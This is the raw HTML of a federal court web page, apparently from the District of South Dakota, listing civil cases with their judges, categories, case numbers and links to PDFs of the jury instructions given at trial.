          <span  property="dc:date" datatype="xsd:dateTime" content="2013-10-10T00:00:00-04:00" class="date-display-single">Thursday, October 10, 2013</span>        </td>
              <td class="views-field views-field-field-document-ji">
          <ul><li><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.sdd.uscourts.gov/sites/sdd/files/juryinstructions/10-5021.pdf" type="application/pdf; length=2797213">10-5021.pdf</a></span></li>
</ul>        </td>
          </tr>
      <tr class="even">
              <td class="views-field views-field-title">
          <a href="/content/allen-et-al-v-brown-clinic-pllp-et-al">Allen et al v. Brown Clinic, P.L.L.P. et al</a>        </td>
              <td class="views-field views-field-field-case-type active">
          CIVIL        </td>
              <td class="views-field views-field-field-judge-ji">
          Conmy        </td>
              <td class="views-field views-field-field-category-ji">
          Medical Malpractice        </td>
              <td class="views-field views-field-field-year-filed-ji">
          2 007        </td>
              <td class="views-field views-field-field-division-ji">
          Northern        </td>
              <td class="views-field views-field-field-case-number-ji">
          05-1021        </td>
              <td class="views-field views-field-field-date-submitted">
          <span  property="dc:date" datatype="xsd:dateTime" content="2007-07-27T00:00:00-04:00" class="date-display-single">Friday, July 27, 2007</span>        </td>
              <td class="views-field views-field-field-document-ji">
          <ul><li><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.sdd.uscourts.gov/sites/sdd/files/juryinstructions/05-1021.pdf" type="application/pdf; length=492765">05-1021.pdf</a></span></li>
</ul>        </td>
          </tr>
      <tr class="odd">
              <td class="views-field views-field-title">
          <a href="/content/aberle-v-polaris-industries-inc-et-al">Aberle v Polaris Industries, Inc. et al</a>        </td>
              <td class="views-field views-field-field-case-type active">
          CIVIL        </td>
              <td class="views-field views-field-field-judge-ji">
          Schreier        </td>
              <td class="views-field views-field-field-category-ji">
          Personal Injury        </td>
              <td class="views-field views-field-field-year-filed-ji">
          2 006        </td>
              <td class="views-field views-field-field-division-ji">
          Western        </td>
              <td class="views-field views-field-field-case-number-ji">
          06-5057        </td>
              <td class="views-field views-field-field-date-submitted">
          <span  property="dc:date" datatype="xsd:dateTime" content="2009-05-05T00:00:00-04:00" class="date-display-single">Tuesday, May 5, 2009</span>        </td>
              <td class="views-field views-field-field-document-ji">
          <ul><li><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.sdd.uscourts.gov/sites/sdd/files/juryinstructions/Aberle.pdf" type="application/pdf; length=462985">Aberle.pdf</a></span></li>
</ul>        </td>
          </tr>
      <tr class="even">
              <td class="views-field views-field-title">
          <a href="/content/thomas-e-barber-v-us-xpress-inc">Thomas E. Barber v. US Xpress, Inc.</a>        </td>
              <td class="views-field views-field-field-case-type active">
          CIVIL        </td>
              <td class="views-field views-field-field-judge-ji">
          Piersol        </td>
              <td class="views-field views-field-field-category-ji">
          Personal Injury        </td>
              <td class="views-field views-field-field-year-filed-ji">
          2 007        </td>
              <td class="views-field views-field-field-division-ji">
          Southern        </td>
              <td class="views-field views-field-field-case-number-ji">
          06-4103        </td>
              <td class="views-field views-field-field-date-submitted">
          <span  property="dc:date" datatype="xsd:dateTime" content="2007-09-19T00:00:00-04:00" class="date-display-single">Wednesday, September 19, 2007</span>        </td>
              <td class="views-field views-field-field-document-ji">
          <ul><li><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.sdd.uscourts.gov/sites/sdd/files/juryinstructions/06-4103.pdf" type="application/pdf; length=553987">06-4103.pdf</a></span></li>
</ul>        </td>
          </tr>
      <tr class="odd">
              <td class="views-field views-field-title">
          <a href="/content/perle-odaniel-v-stroud-na-and-judy-roosa">Perle O&#039;Daniel v. Stroud NA and Judy Roosa</a>        </td>
              <td class="views-field views-field-field-case-type active">
          CIVIL        </td>
              <td class="views-field views-field-field-judge-ji">
          Piersol        </td>
              <td class="views-field views-field-field-category-ji">
          Insurance        </td>
              <td class="views-field views-field-field-year-filed-ji">
          2 009        </td>
              <td class="views-field views-field-field-division-ji">
          Western        </td>
              <td class="views-field views-field-field-case-number-ji">
          05-5089        </td>
              <td class="views-field views-field-field-date-submitted">
          <span  property="dc:date" datatype="xsd:dateTime" content="2009-04-24T00:00:00-04:00" class="date-display-single">Friday, April 24, 2009</span>        </td>
              <td class="views-field views-field-field-document-ji">
          <ul><li><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.sdd.uscourts.gov/sites/sdd/files/juryinstructions/Perle%20ODaniel%20v%20Stroud.pdf" type="application/pdf; length=359093">Perle ODaniel v Stroud.pdf</a></span></li>
</ul>        </td>
          </tr>
      <tr class="even">
              <td class="views-field views-field-title">
          <a href="/content/ryan-boddicker-v-esurance-inc">Ryan Boddicker v Esurance, Inc.</a>        </td>
              <td class="views-field views-field-field-case-type active">
          CIVIL        </td>
              <td class="views-field views-field-field-judge-ji">
          Schreier        </td>
              <td class="views-field views-field-field-category-ji">
          Uniformed Services Employment &amp; Re-employ Rights Act        </td>
              <td class="views-field views-field-field-year-filed-ji">
          2 009        </td>
              <td class="views-field views-field-field-division-ji">
          Southern        </td>
              <td class="views-field views-field-field-case-number-ji">
          09-4027        </td>
              <td class="views-field views-field-field-date-submitted">
          <span  property="dc:date" datatype="xsd:dateTime" content="2011-03-17T00:00:00-04:00" class="date-display-single">Thursday, March 17, 2011</span>        </td>
              <td class="views-field views-field-field-document-ji">
          <ul><li><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.sdd.uscourts.gov/sites/sdd/files/juryinstructions/09-4027.pdf" type="application/pdf; length=341911">09-4027.pdf</a></span></li>
</ul>        </td>
          </tr>
      <tr class="odd">
              <td class="views-field views-field-title">
          <a href="/content/richard-l-krone-v-city-deadwood">Richard L. Krone v City of Deadwood</a>        </td>
              <td class="views-field views-field-field-case-type active">
          CIVIL        </td>
              <td class="views-field views-field-field-judge-ji">
          Battey        </td>
              <td class="views-field views-field-field-category-ji">
          Personal Injury        </td>
              <td class="views-field views-field-field-year-filed-ji">
          2 007        </td>
              <td class="views-field views-field-field-division-ji">
          Western        </td>
              <td class="views-field views-field-field-case-number-ji">
          05-5006        </td>
              <td class="views-field views-field-field-date-submitted">
          <span  property="dc:date" datatype="xsd:dateTime" content="2007-10-26T00:00:00-04:00" class="date-display-single">Friday, October 26, 2007</span>        </td>
              <td class="views-field views-field-field-document-ji">
          <ul><li><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.sdd.uscourts.gov/sites/sdd/files/juryinstructions/05-5006.pdf" type="application/pdf; length=442492">05-5006.pdf</a></span></li>
</ul>        </td>
          </tr>
      <tr class="even">
              <td class="views-field views-field-title">
          <a href="/content/skrovig-v-bnsf-railway-company">Skrovig v. BNSF Railway Company</a>        </td>
              <td class="views-field views-field-field-case-type active">
          CIVIL        </td>
              <td class="views-field views-field-field-judge-ji">
          Viken        </td>
              <td class="views-field views-field-field-category-ji">
          Personal Injury        </td>
              <td class="views-field views-field-field-year-filed-ji">
          2 010        </td>
              <td class="views-field views-field-field-division-ji">
          Southern        </td>
              <td class="views-field views-field-field-case-number-ji">
          10-4022        </td>
              <td class="views-field views-field-field-date-submitted">
          <span  property="dc:date" datatype="xsd:dateTime" content="2012-05-02T00:00:00-04:00" class="date-display-single">Wednesday, May 2, 2012</span>        </td>
              <td class="views-field views-field-field-document-ji">
          <ul><li><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.sdd.uscourts.gov/sites/sdd/files/juryinstructions/10-4022.pdf" type="application/pdf; length=899203">10-4022.pdf</a></span></li>
</ul>        </td>
          </tr>
      <tr class="odd">
              <td class="views-field views-field-title">
          <a href="/content/rubin-v-american-family-mutual-insurance-company">Rubin v American Family Mutual Insurance Company</a>        </td>
              <td class="views-field views-field-field-case-type active">
          CIVIL        </td>
              <td class="views-field views-field-field-judge-ji">
          Lange        </td>
              <td class="views-field views-field-field-category-ji">
          Insurance Contract        </td>
              <td class="views-field views-field-field-year-filed-ji">
          2 008        </td>
              <td class="views-field views-field-field-division-ji">
          Southern        </td>
              <td class="views-field views-field-field-case-number-ji">
          08-4150        </td>
              <td class="views-field views-field-field-date-submitted">
          <span  property="dc:date" datatype="xsd:dateTime" content="2011-01-19T00:00:00-05:00" class="date-display-single">Wednesday, January 19, 2011</span>        </td>
              <td class="views-field views-field-field-document-ji">
          <ul><li><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.sdd.uscourts.gov/sites/sdd/files/juryinstructions/08-4150.pdf" type="application/pdf; length=23428">08-4150.pdf</a></span></li>
</ul>        </td>
          </tr>
      <tr class="even">
              <td class="views-field views-field-title">
          <a href="/content/randall-latcham-v-gaylon-eaves-and-jim-o-neal">Randall Latcham v Gaylon Eaves and Jim O Neal</a>        </td>
              <td class="views-field views-field-field-case-type active">
          CIVIL        </td>
              <td class="views-field views-field-field-judge-ji">
          Schreier        </td>
              <td class="views-field views-field-field-category-ji">
          Diversity Tort - Motor Vehicle        </td>
              <td class="views-field views-field-field-year-filed-ji">
          2 008        </td>
              <td class="views-field views-field-field-division-ji">
          Western        </td>
              <td class="views-field views-field-field-case-number-ji">
          08-5037        </td>
              <td class="views-field views-field-field-date-submitted">
          <span  property="dc:date" datatype="xsd:dateTime" content="2009-11-19T00:00:00-05:00" class="date-display-single">Thursday, November 19, 2009</span>        </td>
              <td class="views-field views-field-field-document-ji">
          <ul><li><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.sdd.uscourts.gov/sites/sdd/files/juryinstructions/08-5037.pdf" type="application/pdf; length=916430">08-5037.pdf</a></span></li>
</ul>        </td>
          </tr>
      <tr class="odd">
              <td class="views-field views-field-title">
          <a href="/content/d-m-iron-horse-inn-llc-v-united-fire-casualty-company">D &amp; M Iron Horse Inn, LLC v. United Fire &amp; Casualty Company</a>        </td>
              <td class="views-field views-field-field-case-type active">
          CIVIL        </td>
              <td class="views-field views-field-field-judge-ji">
          Viken        </td>
              <td class="views-field views-field-field-category-ji">
          Diversity-Insurance Contract        </td>
              <td class="views-field views-field-field-year-filed-ji">
          2 011        </td>
              <td class="views-field views-field-field-division-ji">
          Western        </td>
              <td class="views-field views-field-field-case-number-ji">
          11-5075        </td>
              <td class="views-field views-field-field-date-submitted">
          <span  property="dc:date" datatype="xsd:dateTime" content="2014-02-12T00:00:00-05:00" class="date-display-single">Wednesday, February 12, 2014</span>        </td>
              <td class="views-field views-field-field-document-ji">
          <ul><li><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.sdd.uscourts.gov/sites/sdd/files/juryinstructions/11-50075%20combined.pdf" type="application/pdf; length=957023">11-50075 combined.pdf</a></span></li>
</ul>        </td>
          </tr>
      <tr class="even">
              <td class="views-field views-field-title">
          <a href="/content/johnson-v-gateway-inc-et-al">Johnson v Gateway, Inc. et al</a>        </td>
              <td class="views-field views-field-field-case-type active">
          CIVIL        </td>
              <td class="views-field views-field-field-judge-ji">
          Schreier        </td>
              <td class="views-field views-field-field-category-ji">
          Job Discrimination        </td>
              <td class="views-field views-field-field-year-filed-ji">
          2 007        </td>
              <td class="views-field views-field-field-division-ji">
          Southern        </td>
              <td class="views-field views-field-field-case-number-ji">
          04-4186        </td>
              <td class="views-field views-field-field-date-submitted">
          <span  property="dc:date" datatype="xsd:dateTime" content="2007-12-07T00:00:00-05:00" class="date-display-single">Friday, December 7, 2007</span>        </td>
              <td class="views-field views-field-field-document-ji">
          <ul><li><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.sdd.uscourts.gov/sites/sdd/files/juryinstructions/04-4186.pdf" type="application/pdf; length=271526">04-4186.pdf</a></span></li>
</ul>        </td>
          </tr>
      <tr class="odd">
              <td class="views-field views-field-title">
          <a href="/content/deane-berg-v-johnson-johnson-consumer-companies-inc">Deane Berg v. Johnson &amp; Johnson Consumer Companies, Inc.</a>        </td>
              <td class="views-field views-field-field-case-type active">
          CIVIL        </td>
              <td class="views-field views-field-field-judge-ji">
          Schreier        </td>
              <td class="views-field views-field-field-category-ji">
          Product Liability        </td>
              <td class="views-field views-field-field-year-filed-ji">
          2 009        </td>
              <td class="views-field views-field-field-division-ji">
          Southern        </td>
              <td class="views-field views-field-field-case-number-ji">
          09-4179        </td>
              <td class="views-field views-field-field-date-submitted">
          <span  property="dc:date" datatype="xsd:dateTime" content="2013-10-04T00:00:00-04:00" class="date-display-single">Friday, October 4, 2013</span>        </td>
              <td class="views-field views-field-field-document-ji">
          <ul><li><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.sdd.uscourts.gov/sites/sdd/files/juryinstructions/09-4179.pdf" type="application/pdf; length=126628">09-4179.pdf</a></span></li>
</ul>        </td>
          </tr>
      <tr class="even views-row-last">
              <td class="views-field views-field-title">
          <a href="/content/brindle-v-hampden-engineering-corporation">Brindle v. Hampden Engineering Corporation</a>        </td>
              <td class="views-field views-field-field-case-type active">
          CIVIL        </td>
              <td class="views-field views-field-field-judge-ji">
          Schreier        </td>
              <td class="views-field views-field-field-category-ji">
          Contract Dispute        </td>
              <td class="views-field views-field-field-year-filed-ji">
          2 012        </td>
              <td class="views-field views-field-field-division-ji">
          Southern        </td>
              <td class="views-field views-field-field-case-number-ji">
          12-4172        </td>
              <td class="views-field views-field-field-date-submitted">
          <span  property="dc:date" datatype="xsd:dateTime" content="2014-03-27T00:00:00-04:00" class="date-display-single">Thursday, March 27, 2014</span>        </td>
              <td class="views-field views-field-field-document-ji">
          <ul><li><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.sdd.uscourts.gov/sites/sdd/files/juryinstructions/12-4172.pdf" type="application/pdf; length=281422">12-4172.pdf</a></span></li>
</ul>        </td>
          </tr>
    </tbody>
</table>
    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--current">1</li>
<li class="pager__item"><a title="Go to page 2" href="/jury_instructions?order=field_case_type&amp;sort=asc&amp;page=1">2</a></li>
<li class="pager__item"><a title="Go to page 3" href="/jury_instructions?order=field_case_type&amp;sort=asc&amp;page=2">3</a></li>
<li class="pager__item"><a title="Go to page 4" href="/jury_instructions?order=field_case_type&amp;sort=asc&amp;page=3">4</a></li>
<li class="pager__item"><a title="Go to page 5" href="/jury_instructions?order=field_case_type&amp;sort=asc&amp;page=4">5</a></li>
<li class="pager__item"><a title="Go to page 6" href="/jury_instructions?order=field_case_type&amp;sort=asc&amp;page=5">6</a></li>
<li class="pager__item"><a title="Go to page 7" href="/jury_instructions?order=field_case_type&amp;sort=asc&amp;page=6">7</a></li>
<li class="pager__item"><a title="Go to page 8" href="/jury_instructions?order=field_case_type&amp;sort=asc&amp;page=7">8</a></li>
<li class="pager__item"><a title="Go to page 9" href="/jury_instructions?order=field_case_type&amp;sort=asc&amp;page=8">9</a></li>
<li class="pager__item pager__item--ellipsis">…</li>
<li class="pager__item pager__item--next"><a title="Go to next page" href="/jury_instructions?order=field_case_type&amp;sort=asc&amp;page=1">next ›</a></li>
<li class="pager__item pager__item--last"><a title="Go to last page" href="/jury_instructions?order=field_case_type&amp;sort=asc&amp;page=12">last »</a></li>
</ul>  
  
  
  
  
</div>          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-us-courts-menu-blocks-side-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-side-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_side_nav menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first leaf menu-mlid-881"><a href="/attorney-newsletters">Attorney Newsletters</a></li>
<li class="leaf active-trail active menu-mlid-575"><a href="/jury_instructions" class="active-trail active">Jury Instructions Given in South Dakota Trials</a></li>
<li class="leaf menu-mlid-892"><a href="/case-info/cm-ecf-case-info">CM/ECF Info</a></li>
<li class="leaf menu-mlid-572"><a href="/criminal-justice-act-info">Criminal Justice Act</a></li>
<li class="leaf menu-mlid-580"><a href="/court-info/local-rules-and-orders">Local Rules</a></li>
<li class="leaf menu-mlid-1004"><a href="/RulesHistory">Rules History</a></li>
<li class="leaf menu-mlid-1033"><a href="/supplemental-rules-social-security">Supplemental Rules for Social Security</a></li>
<li class="leaf menu-mlid-571"><a href="/standing_orders">Standing Orders</a></li>
<li class="leaf menu-mlid-579"><a href="/forms">Forms</a></li>
<li class="leaf menu-mlid-577"><a href="/2017fees">Fee Schedule</a></li>
<li class="leaf menu-mlid-894"><a href="/billofcosts">Bill of Costs Guide</a></li>
<li class="leaf menu-mlid-914"><a href="/teleconfguide">Teleconference Guidelines</a></li>
<li class="leaf menu-mlid-585"><a href="/attorney-admission-and-pro-bono-fund-plan">Atty Admisson Fund Plan</a></li>
<li class="leaf menu-mlid-578"><a href="/attorneys">More Attorney Info</a></li>
<li class="last leaf menu-mlid-916"><a href="/poweractvid">POWER Act Video</a></li>
</ul></div>
</nav>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="https://www.sdd.uscourts.gov">Home</a> | <a href="/court-info">Contact Us</a> | <a href="/employment/">Employment</a> | <a href="https://www.uscourts.gov/glossary">Glossary of Legal Terms</a> | <a class="ql-last" href="/court-info/faq/">FAQs</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>
	<a class="ql-first" href="/privacy-policy/">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.sdd.uscourts.gov/sites/sdd/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
